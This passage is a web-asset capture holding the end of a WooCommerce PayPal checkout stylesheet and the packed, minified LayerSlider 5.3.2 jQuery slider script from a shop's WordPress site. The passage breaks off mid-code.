    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
p.woocommerce-SavedPaymentMethods-saveNew {
    margin-bottom: 8px;
}
.angelleye_ec_save_to_accoount_box {
    clear: both;
}   


div.widget_shopping_cart_content a.paypal_checkout_button {
    border: medium none;
    clear: both;
    float: left;
    box-shadow: none;
}

div.widget_shopping_cart_content a.paypal_checkout_button image {
    box-shadow: none;
    max-width: 100%;
     padding: 0;
}

div.widget_shopping_cart_content a.paypal_checkout_button .ec_checkout_page_button_type_paypalimage, div.widget_shopping_cart_content a.paypal_checkout_button .ec_checkout_page_button_type_customimage {
    border: medium none;
    box-shadow: none;
    height: auto;
    margin: 3px 5px 3px 0;
    padding: 0;
    width: auto;
}
div.widget_shopping_cart_content a.paypal_checkout_button img.ec_checkout_page_button_type_pc {
    box-shadow: none;
}

p.woocommerce-SavedPaymentMethods-saveNew {
    width: 100%;
}

.angelleye_ec_save_to_accoount_box {
    clear: both;
    display: block;
    float: left;
    width: 100%;
    margin-top: 5px;
}
form div.angelleye_ec_save_to_accoount_box p.form-row.woocommerce-SavedPaymentMethods-saveNew {
    margin: 0 0 6px;
    padding: 0px;
}
.button.alt.angelleye_cancel {
    float: left;
}
.form-row.woocommerce-SavedPaymentMethods-saveNew > label {
    display: inline-block;
    margin: 0.25em 0 0.5em;
    vertical-align: middle;
    cursor: pointer;
}
.form-row.woocommerce-SavedPaymentMethods-saveNew input#wc-paypal_express-new-payment-method {
    margin-bottom: -1px;
    display: inline-block;
    height: 16px;
    line-height: 0;
    margin: -4px 4px 0 0;
    min-width: 16px;
    outline: 0 none;
    padding: 0;
    text-align: center;
    float: none;
    vertical-align: middle;
    width: 16px;
}
.angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc  {
    border: medium none;
    clear: both;
    height: auto;
    margin: 5px 5px;
    padding: 0;
    width: auto;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    box-shadow: none;
}
.angelleye_button_single {
    clear: both;
    float: left;
}
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 1024px) {
      .angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc {
          margin: 0px;
      }
}
@media only screen 
  and (min-device-width: 320px) 
  and (max-device-width: 1080px) {
      .angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc {
          margin: 0px;
      }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shadeshops.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2
body_size: 25698
content:

/*
	* LayerSlider
	*
	* (c) 2011-2014 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('18 av(e,t,n){16 r;6(1Q e=="5J"){r=3I("#"+e)}19 6(1Q e=="ap"){r=e}16 i,s;2v(t){1l"ay":i="e6 3I bw";s=\'bi aa 4y dY e4 aB 4M 4J cZ cX an dL dm 3k 24 3I b0 ds dp 2a 2Q 2q aM 4J dn. <bA>4K dr 3Y 4J 63 du dt 2q 24 df dH 3k 2Q 5o dG 24 "dJ dK dM 2q 5m" dF dx 24 dA & cN cQ 3H.</bA>\';1j;1l"au":i="5H 3I bw";s="bi aa 4y cV d7 d6 an 5H 3X ("+n+\') 3k 24 3I b0. 2Q d5 at d8 3X 1.7.0 4M d9. 4K aK 3I 2q 1.10.x 4M db. da: 4K do 2F d4 24 3I d3 aB 3Y 63 5o do 2F aK 2q 2.x 3X 3k 3I cW 4o 3v 2F a6 d0 d2 d1 4y eC 7 & 8. <a 2R="7m://eF.eG.3U/eB/4/5P-2a-eA/#9R-13&9O-60">ev ew ex ey eT eS 3I by eR eQ.</a>\';1j}r.1o("12-43");r.4e(\'<p 1u="12-eL">!</p>\');r.4e(\'<p 1u="12-43-eM">2Q: \'+i+"</p>");r.4e(\'<p 1u="12-43-9K">\'+s+"</p>")}(18(e){e.ax.3h=18(n){16 r="1.7.0";16 i=e.ax.ay;16 s=e(14);16 o=18(e,t){16 n=e.1J(".");16 r=t.1J(".");2a(16 i=0;i<n.1k;++i){6(r.1k==i){1S 1f}6(1d(n[i])==1d(r[i])){eP}19 6(1d(n[i])>1d(r[i])){1S 1f}19{1S 1b}}6(n.1k!=r.1k){1S 1b}1S 1b};6(!o("1.8.0",i)){s.1o("12-9A")}6(!o(r,i)){av(s,"au",i)}19{6((1Q n).3F("ap|2L")){1S 14.1O(18(e){1H t(14,n)})}19{6(n==="11"){16 u=e(14).11("2Q").g;6(u){1S u}}19 6(n==="eO"){16 a=e(14).11("2Q").o;6(a){1S a}}19 6(n==="cD"){16 a=e(14).11("2Q").8l;6(a){1S a}}19{1S 14.1O(18(t){16 r=e(14).11("2Q");6(r){6(!r.g.2S&&!r.g.4f){6(1Q n=="3W"){6(n>0&&n<r.g.2E+1&&n!=r.g.22){r.4V(n)}}19{2v(n){1l"1U":r.o.6J(r.g);r.1U("6K");1j;1l"1X":r.o.6F(r.g);r.1X("6K");1j;1l"28":6(!r.g.2z){r.o.ab(r.g);r.g.2A=1b;r.28()}1j}}}6(n==="eN"){r.2g()}6((r.g.2z||!r.g.2z&&r.g.2A)&&n=="1x"){r.o.ae(r.g);r.g.2A=1f;r.g.1K.17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"], 1Y[1h*="5v.5j"]\').1O(18(){2o(e(14).11("6w"))});r.1x()}6(n=="e1"){r.9G()}}})}}}};16 t=18(u,a){16 f=14;f.$el=e(u).1o("12-2b");f.$el.11("2Q",f);f.3P=18(){f.8l=t.9c;f.o=e.4F({},f.8l,a);f.g=e.4F({},t.78);f.1w=e.4F({},t.ar);f.53=e.4F({},t.9b);f.g.dV=e(u).2n("12-9A")?1f:1b;f.g.cg=e(u).4n();6(f.g.2t){f.o.4C=1f}6(f.o.2C==="cd"){f.o.2C=1b}6(f.o.2C==="9z"){f.o.2C=1f}6(1Q aQ!=="2L"){f.t=e.4F({},aQ)}6(1Q 9o!=="2L"){f.ct=e.4F({},9o)}6(!f.g.9Y){f.g.9Y=1b;6(e("4n").17(\'aX[8N*="63"]\').1k){f.g.cu=e("4n").17(\'aX[8N*="63"]\').1g("8N").1J("63")[1]}6(e("4n").17(\'8J[1h*="5P"]\').1k){6(e("4n").17(\'8J[1h*="5P"]\').1g("1h").1i("?")!=-1){f.g.cC=e("4n").17(\'8J[1h*="5P"]\').1g("1h").1J("?")[1].1J("=")[1]}}6(!f.o.3p||f.o.3p==""||!f.o.3K||f.o.3K==""){f.5d()}19{e(u).1o("12-"+f.o.3p);16 n=f.o.3K+f.o.3p+"/3p.1a";8z=e("9a");6(!e("9a").1k){8z=e("5m")}6(e(\'7n[2R="\'+n+\'"]\').1k){r=e(\'7n[2R="\'+n+\'"]\');6(!f.g.3f){f.g.3f=1b;f.g.9F=2f(18(){f.5d()},8E)}}19{6(61.aj){61.aj(n);16 r=e(\'7n[2R="\'+n+\'"]\')}19{16 r=e(\'<7n 4Y="bJ" 2R="\'+n+\'" 4W="9K/1a" />\').1C(8z)}}r.3P(18(){6(!f.g.3f){f.g.3f=1b;f.g.9B=2f(18(){f.5d()},8E)}});e(1Z).3P(18(){6(!f.g.3f){f.g.3f=1b;f.g.9C=2f(18(){f.5d()},8E)}});f.g.9D=2f(18(){6(!f.g.3f){f.g.3f=1b;f.5d()}},1P)}}};f.5d=18(){e(u).5w(e(f.o.1C));6(!e("4n").1g("69")){e("4n").1g("69","12-78")}19 6(!e("5m").1g("69")){e("5m").1g("69","12-78")}6(f.g.73()===1b&&f.o.8W===1b){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p")}16 t=18(){6(f.o.8W===1b&&f.g.73()===1b){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p");f.o.4r=1f}19{6(e(1Z).1c()<f.o.aT||e(1Z).1c()>f.o.aP){e(u).1o("12-4p");e(u).3t(".12-3g-3i-2b").1o("12-4p")}19{e(u).2m("12-4p");e(u).3t(".12-3g-3i-2b").2m("12-4p")}}};e(1Z).2g(18(){t()});t();f.g.1y=18(){1S e(u).1c()};f.g.1F=18(){1S e(u).1e()};e(u).17(".12-3B").2m("12-3B").1o("12-1s");e(u).17(\'.12-1s > *[1u*="12-s"]\').1O(18(){16 t=e(14).1g("1u").1J("12-s")[1].1J(" ")[0];e(14).2m("12-s"+t).1o("12-l"+t)});6(f.o.9H){f.o.2U=f.o.9H}6(f.o.bU===1f){f.o.4X=1f}6(e(u).17(".12-1s").1k==1){f.o.4r=1f;f.o.8b=1f;f.o.72=1f;f.o.79=1f;f.o.4b=0;f.o.75=1f;f.o.2C=1b;f.o.2U=1;f.o.38="9z"}6(e(u).23().2n("12-3g-3i-6A")&&f.o.3N!==0){e(u)[0].1M.1c="1E%"}6(f.o.1c){f.g.7E=f.g.2j=""+f.o.1c}19{f.g.7E=f.g.2j=e(u)[0].1M.1c}6(f.o.1e){f.g.3o=""+f.o.1e}19{f.g.3o=e(u)[0].1M.1e}6(f.g.2j.1i("%")==-1&&f.g.2j.1i("1D")==-1){f.g.2j+="1D"}6(f.g.3o.1i("%")==-1&&f.g.3o.1i("1D")==-1){f.g.3o+="1D"}6(f.o.9n&&f.g.2j.1i("1D")!=-1&&f.g.3o.1i("1D")!=-1){f.g.3V=1b}19{f.g.3V=1f}6(f.o.8w===1b){f.o.3N=0;f.g.3V=1b;6(f.g.2j.1i("%")!=-1){f.g.2j=1d(f.g.2j)+"1D"}6(f.g.3o.1i("%")!=-1){f.g.3o=1d(f.g.3o)+"1D"}}e(u).17(\'*[1u*="12-l"], *[1u*="12-bg"]\').1O(18(){6(!e(14).23().2n("12-1s")){e(14).bH(e(14).23())}});e(u).17(".12-1s").1O(18(){e(14).2Z(\':2F([1u*="12-"])\').1O(18(){e(14).9Q()});16 t=e("<1n>").1o("12-bG");6(e(14).17(".12-bg").1k){t.bF(e(14).17(".12-bg").eq("0"))}19{t.5w(e(14))}});e(u).17(\'.12-1s, *[1u*="12-l"]\').1O(18(){6(e(14).11("12")||e(14).1g("4Y")||e(14).1g("1M")){6(e(14).11("12")){16 t=e(14).11("12").21().1J(";")}19 6(e(14).1g("4Y")&&e(14).1g("4Y").1i(":")!=-1&&e(14).1g("4Y").1i(";")!=-1){16 t=e(14).1g("4Y").21().1J(";")}19{16 t=e(14).1g("1M").21().1J(";")}2a(x=0;x<t.1k;x++){3C=t[x].1J(":");6(3C[0].1i("4I")!=-1){3C[1]=f.9E(3C[1])}16 n="";6(3C[2]){n=":"+e.5F(3C[2])}6(3C[0]!=" "&&3C[0]!=""){e(14).11(e.5F(3C[0]),e.5F(3C[1])+n)}}}6(f.o.8n===1b&&f.o.4r===1b){f.o.4r=1f;f.g.7P=1b}16 r=e(14);r.11("4g",r[0].1M.1m);r.11("4a",r[0].1M.1q);6(e(14).3v("a")&&e(14).2Z().1k>0){r=e(14).2Z()}16 i=r.1c();16 s=r.1e();6(r[0].1M.1c&&r[0].1M.1c.1i("%")!=-1){i=r[0].1M.1c}6(r[0].1M.1e&&r[0].1M.1e.1i("%")!=-1){s=r[0].1M.1e}r.11("2Y",i);r.11("2W",s);r.11("8X",r.1a("2e-1m"));r.11("8Y",r.1a("2e-1G"));r.11("93",r.1a("2e-1q"));r.11("92",r.1a("2e-1p"));16 o=1Q 3c(r.1a("3e"))=="3W"?1B.co(3c(r.1a("3e"))*1E)/1E:1;e(14).11("7o",o);6(r.1a("4i-1m-1c").1i("1D")==-1){r.11("6y",r[0].1M.9Z)}19{r.11("6y",r.1a("4i-1m-1c"))}6(r.1a("4i-1G-1c").1i("1D")==-1){r.11("6z",r[0].1M.a3)}19{r.11("6z",r.1a("4i-1G-1c"))}6(r.1a("4i-1q-1c").1i("1D")==-1){r.11("6C",r[0].1M.a4)}19{r.11("6C",r.1a("4i-1q-1c"))}6(r.1a("4i-1p-1c").1i("1D")==-1){r.11("6B",r[0].1M.a8)}19{r.11("6B",r.1a("4i-1p-1c"))}r.11("9v",r.1a("9M-a2"));r.11("9L",r.1a("a1-1e"))});6(61.4O.a0){2a(16 n=0;n<e(u).17(".12-1s").1k;n++){6(e(u).17(".12-1s").eq(n).11("c0")==61.4O.a0.1J("#")[1]){f.o.2U=n+1}}}e(u).17(\'*[1u*="12-8O-"]\').1O(18(){16 t=e(14).1g("1u").1J(" ");2a(16 n=0;n<t.1k;n++){6(t[n].1i("12-8O-")!=-1){16 r=1d(t[n].1J("12-8O-")[1]);e(14).1a({cw:"cx"}).2u(18(t){t.3w();e(u).3h(r)})}}});f.g.2E=e(u).17(".12-1s").1k;6(f.o.7p&&f.g.2E>2){f.o.2U=="2i";f.o.7W=1f}19{f.o.7p=1f}6(f.o.2U=="2i"){f.o.2U=1B.27(1B.2i()*f.g.2E+1)}f.o.5f=f.o.5f<f.g.2E+1?f.o.5f:1;f.o.5f=f.o.5f<1?1:f.o.5f;f.g.4q=1;6(f.o.4X){f.g.4q=0}16 r=61.4O.2R.1i("c2:")===-1?"":"7m:";e(u).17(\'1Y[1h*="4U.3U"], 1Y[1h*="5x.be"]\').1O(18(){e(14).23().1o("12-2s-3B");6(e(14).23(\'[1u*="12-l"]\')){16 t=e(14);16 n=r;e.9T(n+"//c3.4U.3U/c9/a9/ca/"+e(14).1g("1h").1J("9V/")[1].1J("?")[0]+"?v=2&7s=99&9k=?",18(e){t.11("7q",1d(e["9O"]["cb$9R"]["cl$2r"]["cc"])*1P)});16 i=e("<1n>").1o("12-5A").1C(e(14).23());e("<29>").1C(i).1o("12-3m").1g("7s","bf 2s").1g("1h",n+"//29.4U.3U/ch/"+e(14).1g("1h").1J("9V/")[1].1J("?")[0]+"/"+f.o.aH);e("<1n>").1C(i).1o("12-b1");e(14).23().1a({1c:e(14).1c(),1e:e(14).1e()}).2u(18(){6(e(14).11("4z")>0&&e(14).11("4s")){2o(e(14).11("4s"))}f.g.2S=1b;6(f.g.2T){6(f.o.2C!=1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!=1f){f.1x()}f.g.4E=1b;n=e(14).17("1Y").11("3S").1i("7m")===-1?r:"";e(14).17("1Y").1g("1h",n+e(14).17("1Y").11("3S"));e(14).17(".12-5A").1N(f.g.v.d).3M(f.g.v.7u,18(){6(f.o.2C=="1W"&&f.g.2A==1b){16 e=2f(18(){f.28()},t.11("7q")-f.g.v.d);t.11("6w",e)}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&bz=aq&c4=1";6(e(14).1g("1h").1i("4j")==-1){e(14).11("3S",e(14).1g("1h")+s+"4j=1"+o)}19{e(14).11("3S",e(14).1g("1h").2l("4j=0","4j=1")+o)}e(14).11("2Y",e(14).1g("1c"));e(14).11("2W",e(14).1g("1e"));e(14).1g("1h","")}});e(u).17(\'1Y[1h*="5v.5j"]\').1O(18(){e(14).23().1o("12-2s-3B");6(e(14).23(\'[1u*="12-l"]\')){16 t=e(14);16 n=r;16 i=e("<1n>").1o("12-5A").1C(e(14).23());e.9T(n+"//5j.3U/a9/ci/2s/"+e(14).1g("1h").1J("2s/")[1].1J("?")[0]+".99?9k=?",18(n){e("<29>").1C(i).1o("12-3m").1g("7s","bf 2s").1g("1h",n[0]["cv"]);t.11("7q",1d(n[0]["2r"])*1P);e("<1n>").1C(i).1o("12-b1")});e(14).23().1a({1c:e(14).1c(),1e:e(14).1e()}).2u(18(){6(e(14).11("4z")>0&&e(14).11("4s")){2o(e(14).11("4s"))}f.g.2S=1b;6(f.g.2T){6(f.o.2C!=1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!=1f){f.1x()}f.g.4E=1b;n=e(14).17("1Y").11("3S").1i("7m")===-1?r:"";e(14).17("1Y").1g("1h",n+e(14).17("1Y").11("3S"));e(14).17(".12-5A").1N(f.g.v.d).3M(f.g.v.7u,18(){6(f.o.2C=="1W"&&f.g.2A==1b){16 e=2f(18(){f.28()},t.11("7q")-f.g.v.d);t.11("6w",e)}f.g.2S=1f;6(f.g.2g==1b){f.3z(f.g.1K,18(){f.g.2g=1f})}})});16 s="&";6(e(14).1g("1h").1i("?")==-1){s="?"}16 o="&bz=aq";6(e(14).1g("1h").1i("4j")==-1){e(14).11("3S",e(14).1g("1h")+s+"4j=1"+o)}19{e(14).11("3S",e(14).1g("1h").2l("4j=0","4j=1")+o)}e(14).11("2Y",e(14).1g("1c"));e(14).11("2W",e(14).1g("1e"));e(14).1g("1h","")}});e(u).17("2s, 6I").1O(18(){16 t=1Q e(14).1g("1c")!=="2L"?e(14).1g("1c"):"c7";16 n=1Q e(14).1g("1e")!=="2L"?e(14).1g("1e"):""+e(14).1e();6(t.1i("%")===-1){t=1d(t)}6(n.1i("%")===-1){n=1d(n)}6(t==="1E%"&&(n===0||n==="0"||n==="1E%")){e(14).1g("1e","1E%");n="1W"}e(14).23().1o("12-2s-3B").1a({1c:t,1e:n}).11({2Y:t,2W:n});16 r=e(14);e(14).3Y("cz",18(){6(f.o.2C==="1W"&&f.g.2A===1b){f.28()}});e(14).5X("1c").5X("1e").1a({1c:"1E%",1e:"1E%"}).2u(18(e){6(!f.g.4E){6(14.2T){e.3w()}14.cs();f.g.2S=1b;6(f.g.2T){6(f.o.2C!==1f){f.g.2T=1f}f.g.2A=1b}19{f.g.2A=f.g.2z}6(f.o.2C!==1f){f.1x()}f.g.4E=1b;f.g.2S=1f;6(f.g.2g===1b){f.3z(f.g.1K,18(){f.g.2g=1f})}}})});6(f.o.4X){f.o.2U=f.o.2U-1===0?f.g.2E:f.o.2U-1}f.g.22=f.o.2U;f.g.1K=e(u).17(".12-1s:eq("+(f.g.22-1)+")");e(u).17(".12-1s").ck(\'<1n 1u="12-2h"></1n>\');6(f.o.aV){f.g.3q=e("<1n>").1o("12-bL-5V").1C(e(u).17(".12-2h"))}6(f.o.aN&&!f.g.2t){f.g.30=e("<1n>").1o("12-cn-5V").1C(e(u).17(".12-2h"));f.g.30.4e(e(\'<1n 1u="12-ct-1m"><1n 1u="12-ct-3s"><1n 1u="12-ct-aI"><1n 1u="12-ct-aJ"></1n></1n></1n></1n><1n 1u="12-ct-1G"><1n 1u="12-ct-3s"><1n 1u="12-ct-aI"><1n 1u="12-ct-aJ"></1n></1n></1n></1n><1n 1u="12-ct-bN"></1n>\'))}f.g.6d=e("<1n>").1a({bM:-1,1L:"1R"}).1o("12-aC-2b").1C(e(u));e("<1n>").1o("12-aC-bX").1C(f.g.6d);6(e(u).1a("3L")=="bY"){e(u).1a("3L","ak")}6(f.o.7i){e(u).17(".12-2h").1a({bW:"67("+f.o.7i+")"})}19{e(u).17(".12-2h").1a({bV:f.o.7r})}6(f.o.7r=="87"&&f.o.7i==1f){e(u).17(".12-2h").1a({3u:"1R 87 !bI"})}e(u).17(".12-1s 29").1O(18(){e(14).5X("1c").5X("1e");6(f.o.3O===1b&&f.o.4C===1b){6(1Q e(14).11("1h")!=="5J"){e(14).11("1h",e(14).1g("1h"));16 t=f.o.3K+"../1a/bZ.bE";e(14).1g("1h",t)}}19{6(1Q e(14).11("1h")==="5J"){e(14).1g("1h",e(14).11("1h"));e(14).5X("11-1h")}}});e(u).17(".12-1s").3Y("bS",18(t){f.g.aS=t.7t-e(14).23().4d().1m;f.g.aO=t.aR-e(14).23().4d().1q});e(u).17(".12-1s").3Y("ag",18(t){16 n=e(14).23().4d().1m+f.g.aS;16 r=e(14).23().4d().1q+f.g.aO;16 i=t.7t-n;16 s=t.aR-r;e(14).17("> *:2F(.12-bg)").1O(18(){6(1Q e(14).11("5b")!=="2L"&&1d(e(14).11("5b"))!==0){e(14).1a({3G:-i/1E*1d(e(14).11("5b")),47:-s/1E*1d(e(14).11("5b"))})}})});e(u).17(".12-1s").3Y("cm",18(){e(14).17("> *:2F(.12-bg)").1O(18(){6(1Q e(14).11("5b")!=="2L"&&1d(e(14).11("5b"))!==0){3b.2q(14,.4,{1a:{3G:0,47:0}})}})});6(f.o.8b){e(\'<a 1u="12-1r-1U" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1U")}).1C(e(u));e(\'<a 1u="12-1r-1X" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1X")}).1C(e(u));6(f.o.ai){e(u).17(".12-1r-1U, .12-1r-1X").1a({1L:"1R"});e(u).1V(18(){6(!f.g.8a){6(f.g.2t){e(u).17(".12-1r-1U, .12-1r-1X").1a("1L","2p")}19{e(u).17(".12-1r-1U, .12-1r-1X").1x(1b,1b).2I(2D)}}},18(){6(f.g.2t){e(u).17(".12-1r-1U, .12-1r-1X").1a("1L","1R")}19{e(u).17(".12-1r-1U, .12-1r-1X").1x(1b,1b).3M(2D)}})}}6(f.o.72||f.o.79){16 i=e(\'<1n 1u="12-1p-1r-2J" />\').1C(e(u));f.g.32=i;6(f.o.38=="4N"){i.1o("12-az-5e")}6(f.o.79&&f.o.38!="4N"){e(\'<5C 1u="12-1p-4G" />\').1C(e(u).17(".12-1p-1r-2J"));6(f.o.38=="1V"){16 s=e(\'<1n 1u="12-1I-1V"><1n 1u="12-1I-1V-2h"><1n 1u="12-1I-1V-bg"></1n><1n 1u="12-1I-1V-29"><29></1n><5C></5C></1n></1n>\').1C(e(u).17(".12-1p-4G"))}2a(x=1;x<f.g.2E+1;x++){16 o=e(\'<a 2R="#" />\').1C(e(u).17(".12-1p-4G")).2u(18(t){t.3w();e(u).3h(e(14).7L()+1)});6(f.o.38=="1V"){e(u).17(".12-1I-1V, .12-1I-1V-29").1a({1c:f.o.8y,1e:f.o.6c});16 a=e(u).17(".12-1I-1V");16 l=a.17("29").1a({1e:f.o.6c});16 c=e(u).17(".12-1I-1V-2h").1a({26:"2x",1L:"2p"});o.1V(18(){16 t=e(u).17(".12-1s").eq(e(14).7L());16 n;6(f.o.3O===1b&&f.o.4C===1b){6(t.17(".12-4l").1k){n=t.17(".12-4l").11("1h")}19 6(t.17(".12-3m").1k){n=t.17(".12-3m").1g("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").11("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}19{6(t.17(".12-4l").1k){n=t.17(".12-4l").1g("1h")}19 6(t.17(".12-3m").1k){n=t.17(".12-3m").1g("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").1g("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}e(u).17(".12-1I-1V-29").1a({1m:1d(a.1a("2e-1m")),1q:1d(a.1a("2e-1q"))});l.3P(18(){6(e(14).1c()==0){l.1a({3L:"ak",4h:"0 1W",1m:"1W"})}19{l.1a({3L:"cA",3G:-e(14).1c()/2,1m:"50%"})}}).1g("1h",n);a.1a({1L:"2p"}).1x().49({1m:e(14).3L().1m+(e(14).1c()-a.3x())/2},83);c.1a({1L:"1R",26:"2P"}).1x().2I(83)},18(){c.1x().3M(83,18(){a.1a({26:"2x",1L:"2p"})})})}}6(f.o.38=="1V"){s.1C(e(u).17(".12-1p-4G"))}e(u).17(".12-1p-4G a:eq("+(f.o.2U-1)+")").1o("12-1r-1T")}6(f.o.72){16 h=e(\'<a 1u="12-1r-28" 2R="#" />\').2u(18(t){t.3w();e(u).3h("28")}).5w(e(u).17(".12-1p-1r-2J"));16 p=e(\'<a 1u="12-1r-1x" 2R="#" />\').2u(18(t){t.3w();e(u).3h("1x")}).1C(e(u).17(".12-1p-1r-2J"))}19 6(f.o.38!="4N"){e(\'<5C 1u="12-1r-al 12-1r-cB" />\').5w(e(u).17(".12-1p-1r-2J"));e(\'<5C 1u="12-1r-al 12-1r-cy" />\').1C(e(u).17(".12-1p-1r-2J"))}6(f.o.76&&f.o.38!="4N"){i.1a({1L:"1R"});e(u).1V(18(){6(!f.g.8a){6(f.g.2t){i.1a("1L","2p")}19{i.1x(1b,1b).2I(2D)}}},18(){6(f.g.2t){i.1a("1L","1R")}19{i.1x(1b,1b).3M(2D)}})}}6(f.o.38=="4N"){f.g.40=e(\'<1n 1u="12-1I-2J"></1n>\').1C(e(u));16 s=e(\'<1n 1u="12-1I"><1n 1u="12-1I-2h"><1n 1u="12-1I-1s-2b"><1n 1u="12-1I-1s"></1n></1n></1n></1n>\').1C(f.g.40);f.g.5e=e(u).17(".12-1I-1s-2b");6(!("6k"3R 1Z)){f.g.5e.1V(18(){e(14).1o("12-1I-1s-1V")},18(){e(14).2m("12-1I-1s-1V");f.7Q()}).ag(18(t){16 n=1d(t.7t-e(14).4d().1m)/e(14).1c()*(e(14).1c()-e(14).17(".12-1I-1s").1c());e(14).17(".12-1I-1s").1x().1a({3G:n})})}19{f.g.5e.1o("12-cj")}e(u).17(".12-1s").1O(18(){16 t=e(14).7L()+1;16 n;6(f.o.3O===1b&&f.o.4C===1b){6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").11("1h")}19 6(e(14).17(".12-3m").1k){n=e(14).17(".12-3m").1g("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").11("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}19{6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").1g("1h")}19 6(e(14).17(".12-3m").1k){n=e(14).17(".12-3m").1g("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").1g("1h")}19{n=f.o.3K+f.o.3p+"/6M.4P"}}16 r=e(\'<a 2R="#" 1u="12-4c-\'+t+\'"><29 1h="\'+n+\'"></a>\');r.1C(e(u).17(".12-1I-1s"));6(!("6k"3R 1Z)){r.1V(18(){e(14).2Z().1x().6l(2D,f.o.8P/1E)},18(){6(!e(14).2Z().2n("12-4c-1T")){e(14).2Z().1x().6l(2D,f.o.8I/1E)}})}r.2u(18(n){n.3w();e(u).3h(t)})});6(h&&p){16 d=f.g.32=e(\'<1n 1u="12-1p-1r-2J 12-c5-5e"></1n>\').1C(e(u));h.7v().2u(18(t){t.3w();e(u).3h("28")}).1C(d);p.7v().2u(18(t){t.3w();e(u).3h("1x")}).1C(d)}6(f.o.76){f.g.40.1a("1L","1R");6(d){f.g.32=d.1a("1L")=="2p"?d:e(u).17(".12-az-5e");f.g.32.1a("1L","1R")}e(u).1V(18(){e(u).1o("12-1V");6(!f.g.8a){6(f.g.2t){f.g.40.1a("1L","2p");6(f.g.32){f.g.32.1a("1L","2p")}}19{f.g.40.1x(1b,1b).2I(2D);6(f.g.32){f.g.32.1x(1b,1b).2I(2D)}}}},18(){e(u).2m("12-1V");6(f.g.2t){f.g.40.1a("1L","1R");6(f.g.32){f.g.32.1a("1L","1R")}}19{f.g.40.1x(1b,1b).3M(2D);6(f.g.32){f.g.32.1x(1b,1b).3M(2D)}}})}}f.g.3T=e(\'<1n 1u="12-3T"></1n>\').1C(e(u));6(f.g.3T.1a("1L")=="2p"&&!f.g.3T.17("29").1k){f.g.6u=18(){f.g.3T.1a({1L:"1R",26:"2P"}).2I(4w,18(){f.g.6u=1f})};f.g.56=e("<29>").1g("1h",f.o.3K+f.o.3p+"/3T.4P").1C(f.g.3T);f.g.a7=1Q 1d(e(u).1a("2e-1p"))=="3W"?1d(e(u).1a("2e-1p")):0}f.7w();6(f.o.ad&&e(u).17(".12-1s").1k>1){e("5m").6G("ce",18(e){6(!f.g.2S&&!f.g.4f){6(e.bq==37){f.o.6J(f.g);f.1U("6K")}19 6(e.bq==39){f.o.6F(f.g);f.1X("6K")}}})}6("6k"3R 1Z&&e(u).17(".12-1s").1k>1&&f.o.ah){e(u).17(".12-2h").6G("c8",18(e){16 t=e.54?e.54:e.bd.54;6(t.1k==1){f.g.6p=f.g.5K=t[0].bb}});e(u).17(".12-2h").6G("c6",18(e){16 t=e.54?e.54:e.bd.54;6(t.1k==1){f.g.5K=t[0].bb}6(1B.4m(f.g.6p-f.g.5K)>45){e.3w()}});e(u).17(".12-2h").6G("bC",18(t){6(1B.4m(f.g.6p-f.g.5K)>45){6(f.g.6p-f.g.5K>0){f.o.6F(f.g);e(u).3h("1X")}19{f.o.6J(f.g);e(u).3h("1U")}}})}6(f.o.9r==1b&&e(u).17(".12-1s").1k>1){e(u).17(".12-2h").1V(18(){f.o.am(f.g);6(f.g.2z){f.g.2T=1b;f.1x();6(f.g.3q){f.g.3q.1x()}6(f.g.30){6(f.g.2M){f.g.2M.5N()}}f.g.3Q=(1H 5a).5c()}},18(){6(f.g.2T==1b){f.28();f.g.2T=1f}})}f.7A();6(f.o.1v){f.g.1v=e("<29>").1o("12-c1").1C(e(u)).1g("1M",f.o.aD).1a({26:"2x",1L:"cf"}).3P(18(){16 